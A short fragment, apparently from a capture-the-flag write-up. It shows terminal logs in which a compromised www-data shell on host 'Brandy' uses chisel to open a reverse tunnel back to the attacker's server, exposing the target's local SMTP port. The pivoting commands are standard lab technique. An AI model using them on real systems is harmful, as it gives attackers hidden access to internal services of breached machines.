 www-data@Brandy:/tmp$ ./chisel client 10.66.67.114:9999 R:8888:localhost:25
2025/03/18 15:11:40 client: Connecting to ws://10.66.67.114:9999
2025/03/18 15:11:41 client: Connected (Latency 83.314303ms)
┌──[10.66.67.114]─[sirius💀parrot]-[~/ctf/www/chisel]
└──╼[★]$ ./chisel server --reverse --port 9999
2025/03/18 14:49:03 server: Reverse tunnelling enabled
2025/03/18 14:49:03 server: Fingerprint uzPx3qyzeEKyauRk0GnXVYedgqqdOpDIPXV1TyFllkc=
2025/03/18 14:49:03 server: Listening on http://0.0.0.0:9999
2025/03/18 14:49:06 server: session#1: tun: proxy#R:8888=>localhost:25: Listening